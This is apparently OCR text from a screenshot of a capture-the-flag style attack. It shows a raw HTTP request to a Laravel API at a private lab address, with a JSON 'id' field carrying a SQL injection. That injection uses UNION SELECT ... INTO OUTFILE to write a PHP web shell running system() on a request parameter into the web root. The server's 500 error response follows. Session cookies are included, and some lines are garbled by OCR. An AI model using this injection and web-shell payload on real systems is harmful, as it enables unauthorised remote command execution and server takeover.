 1 GET /api/getprofile HTTP/1.1
2 Host: 10.10.11.159
3 Referer: http://10.10.11.159/
4 Cookie: XSRF-TOKEN=
eyJpdiI6Im9zRjFCUTdzdVFtWngzSEhhelc4RHc9PSIsInZhbHVlIjoiejJjdU05dStuWFVQMElucDV4
ZWpaS09zcFNkbEhhZy9kQTdUNWZacitlcjJXQlM4ai9UemNYMTN4cjdMUGlhSjNaNCtnZmhsWFFuQ0dX
RXpzd3IxeGlPb3Q0RkN0ZlphSmdRYlRobVF3TzdYQW05K3g2YkJXc0c5ekZnVUs0OHgiLCJtYWMiOiI4
NDA1NTA0MGMxODI5NzNhMTZmYjE1MDU1Mzk1MDRlYTJhY2JlNTg1NTYwNDM4NmQ2MmU2YjhkMDU4ZWJj
YzM3IiwidGFnIjoiIn0%3D; laravel_session=
eyJpdiI6IjR2U0lUVFR5UkRWT1hQUitiZm9MbXc9PSIsInZhbHVlIjoiS2ZMSnZoWkxCTzh1VitZL0Vy
TldzNjJiOUJsakIvZkUzWWdLUUQ0OElNcGVML1RGQTNXRmI4TDFYQXc3V1pPWHd4a1hrS0Y1TUhsOWRM
UkREaFE4emJGd2t6Q1REN2xLODQvaDZEOUJjWnlHT3o1QTN5UEdNWHBBVFlVaE5veFQiLCJtYWMiOiI5
N2U5MGJmNTljZWQ0OWJjNGMzYWE2MjEyMTQxOTAzMDllZDE2ZDUzNzk1MmYzZGZkZDNjYWMyMTBhYzE5
OTkzIiwidGFnIjoiIn0%3D
5 Content-Type: application/json
6 Content-Length: 144
7
8 {
9 "id":
"'H4RR1' UNION SELECT 1,2,'<?php system($_REQUEST[\"cmd\"]); ?>' into outfile
'/srv/altered/public/wse.php'-- -",
0 "secret":true
1 }
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 date: Thu, 19 Oct 2023 22:49:12 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 59
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
eyJpdiI6ImZqc3JVRVlWdDBJOXNIc2s0VzhzYmc9PSIsInZhbHVlIjoic0g5b3VNS3FyOWxuV
MzhhS2lvbk9qRzNzY2VUbjZRUHZudTljQ0RJdGRHKzY3SGIzMC95N1VJMmZyMGxTaW5oRlkrb
SlNZWHB4SHpiSFBUSnY4YXRSY1RnZHg1NFBieXZOVUJqL25YQjh4UEdtVUdtMU51NVciLCJtY
YzE0YmFkZTE5ZTI1MDEyOTE5MDlkOTQzZGUwZjQ3OTAwMmI3YjY1NGRjYWJjOWI4OWQ3Nzc4Z
MzgzIiwidGFnIjoiIn0%3D; expires=Fri, 20-Oct-2023 00:49:12 GMT; Max-Age=72
path=/; samesite=lax
11 Content-Length: 6615
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18